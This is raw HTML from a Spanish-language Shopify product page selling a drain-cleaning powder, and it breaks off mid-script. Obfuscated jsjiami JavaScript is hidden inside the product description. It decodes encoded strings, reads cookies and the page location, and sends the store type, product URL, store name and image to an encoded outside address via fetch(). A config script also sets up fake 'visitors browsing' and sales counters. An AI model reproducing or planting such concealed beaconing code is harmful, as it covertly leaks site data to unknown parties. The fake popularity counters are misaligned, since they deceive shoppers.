                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-6.jpg?v=1676885849&width=168 168w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-6.jpg?v=1676885849&width=130 130w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-6.jpg?v=1676885849&width=260 260w"
                        src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-6.jpg?crop=center&height=84&v=1676885849&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Potente Agente de Dragado de Tuberías"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20652227821615__main-7" class="thumbnail-list__item slider__slide" data-target="template--20652227821615__main-25310525030447"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 7 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--20652227821615__main"
                      aria-describedby="Thumbnail-template--20652227821615__main-7"
                    >
                      <img id="Thumbnail-template--20652227821615__main-7"
                        srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-7.jpg?v=1676885849&width=59 59w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-7.jpg?v=1676885849&width=118 118w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-7.jpg?v=1676885849&width=84 84w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-7.jpg?v=1676885849&width=168 168w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-7.jpg?v=1676885849&width=130 130w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-7.jpg?v=1676885849&width=260 260w"
                        src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-7.jpg?crop=center&height=84&v=1676885849&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Potente Agente de Dragado de Tuberías"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--20652227821615__main-8" class="thumbnail-list__item slider__slide" data-target="template--20652227821615__main-25310525063215"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Cargar la imagen 8 en la vista de la galería"
                      
                      aria-controls="GalleryViewer-template--20652227821615__main"
                      aria-describedby="Thumbnail-template--20652227821615__main-8"
                    >
                      <img id="Thumbnail-template--20652227821615__main-8"
                        srcset="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-8.jpg?v=1676885849&width=59 59w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-8.jpg?v=1676885849&width=118 118w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-8.jpg?v=1676885849&width=84 84w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-8.jpg?v=1676885849&width=168 168w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-8.jpg?v=1676885849&width=130 130w,
                                //kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-8.jpg?v=1676885849&width=260 260w"
                        src="//kilayu.com/cdn/shop/products/Pipe-Dredge-Agent-8.jpg?crop=center&height=84&v=1676885849&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Potente Agente de Dragado de Tuberías"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
</ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Diapositiva a la derecha" aria-controls="GalleryThumbnails-template--20652227821615__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--20652227821615__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Potente Agente de Dragado de Tuberías</h1>
              <a href="/products/agente-de-dragado" class="product__title">
                <h2 class="h1">
                  Potente Agente de Dragado de Tuberías
                </h2>
              </a>
            </div><p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--20652227821615__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        MXN$ 460.00
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        MXN$ 460.00
      </span>
        <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
        <span>
          <s class="price-item price-item--regular">
            
              MXN$ 799.99
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Precio de oferta</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>

   
  
  
  
  <div style="display:inline-block;">
    <span class="badge price__badge-sale color-accent-2" style="display: flex;align-items: center;padding: .3rem .3rem;border-radius: 0;margin-bottom: 0px;">
      <span style="font-size: 1.7rem;margin-right: .1rem;">
        <strong>
          42
        </strong>
      </span>
      <div style="display: inline-block;text-align: left;">
        <span>%</span>
        <div>DE DESCUENTO</div>
      </div>
    </span>
  </div>

</div>
</div>
               <div class="custom_label_wrapper">
                
               </div>
              
            
             
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>















<script>
  var sold_enable = false; // 是否显示销量
  var sold_num_min = 200; // 销量最小值
  var view_enable = false; // 是否显示虚拟人数

  var sold_text = "vendidos"; // 销量提示文字
  var view_text = "visitantes están navegando."; // 虚拟观看人数提示文字

  
  var view_num_min = 150; // 虚拟人数最小值
  var view_num_max = 200; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":7247500378159,"title":"Potente Agente de Dragado de Tuberías","handle":"agente-de-dragado","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/x1_acdeb9cc-30ec-4cdb-8cc7-ac5df933c6fd_480x480.jpg?v=1676621019\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e¡Resuelve fácilmente tres grandes problemas de cabeza como son los atascos del fregadero, los atascos del desagüe del suelo y los atascos del inodoro!\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eNo necesita llamar a fontaneros, no se ensuciará las manos, ¡ahorrándole mucho tiempo y dinero!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g1_ff2854c5-d62b-4ef6-969a-c3f81dc3294a_480x480.gif?v=1676620752\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g1_ff2854c5-d62b-4ef6-969a-c3f81dc3294a_480x480.gif?v=1676620752\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eCARACTERÍSTICAS\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Función Potente:\u003c\/strong\u003e \u003c\/span\u003ePuede disolver rápidamente atascos de tuberías como pelos, papel, restos de jabón, verduras, frutas, restos de comida, grasa y materia orgánica.\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Sin Daños:\u003c\/strong\u003e\u003c\/span\u003e No dañará la superficie acristalada, desagües, tuberías, sistema séptico u otras tuberías de desagüe de hierro, cobre, acero inoxidable, plástico, PVC, etc. \u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003ePero recuerde, no lo use en productos de aluminio ya que reacciona con el aluminio.\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Desodorización y Bacteriostasis:\u003c\/strong\u003e \u003c\/span\u003eFuerte disolución de la suciedad, rápido dragado, desodorización e inhibición del crecimiento de bacterias.\u003cbr\u003e\u003cbr\u003e\u003cspan style=\"color: #2b00ff;\"\u003e\u003cstrong\u003e* Amplia Aplicación:\u003c\/strong\u003e\u003c\/span\u003e Ideal para fregaderos de cocina, lavabos, inodoros, desagües de suelo, etc.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g2_bc8534ad-fff6-43f8-8a93-507d7119df2a_480x480.gif?v=1676620774\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/g2_bc8534ad-fff6-43f8-8a93-507d7119df2a_480x480.gif?v=1676620774\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eESPECIFICACIÓN\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIngredientes Principales:\u003c\/strong\u003e Percarbonato de sodio, agente activo\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eContenido Neto:\u003c\/strong\u003e 260g\u003cbr\u003e\u003cbr\u003e\u003cstrong\u003eEl Paquete Incluye:\u003c\/strong\u003e 1 * Potente Agente de Dragado de Tuberías\u003c\/p\u003e\n\u003ch2 data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eNOTA\u003c\/b\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePor favor, guárdelo en un lugar fresco y seco y lejos del alcance de los niños.\u003cbr\u003e\u003cbr\u003eTenga en cuenta la ligera desviación de las medidas debido a la medición manual.\u003cbr\u003e\u003cbr\u003eDebido a los diferentes efectos del monitor y la luz, el color real del artículo puede ser ligeramente diferente del color mostrado en las imágenes.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTAxg\/LzE3FQlKyVj8xQDc3PDpJTkpNQ085QkY8sk85RUQ1OjRJM0c2MLQ6VaAFRbGX0=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var 